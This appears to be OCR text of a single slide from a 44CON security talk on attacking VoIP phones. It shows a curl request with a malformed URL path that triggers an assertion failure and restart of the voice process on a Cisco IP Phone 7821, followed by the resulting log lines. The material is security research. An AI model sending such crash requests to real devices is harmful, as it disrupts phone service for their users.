 DoS – Assert Instruction
44CON
▪ Cisco IP Phone 7821
curl 'http://10.148.207.42/basic"/init.json' -H …
[..]
voice-http:app_get:"/ init.json
spr_voip: src/http_get_pal.c:374: http_gen_json: Assertion `core_uri[0] == '/'' failed.
[..]
restart_mgr-connection 18 from spr_voip closed
restart_mgr-processing kill-list for spr_voip
restart_mgr-killing ms
[..]
46
4CON
team[SIK]
44CON
hackerone
BT
TRACK 2
Dial V for
Vulnerable:
Attacking VoIP
Phones
Phillip Roskosch &
Stephan Huber
Dial V For Vulnerable: Attacking VoIP Phones
- Phillip Roskosch, Stephan Huber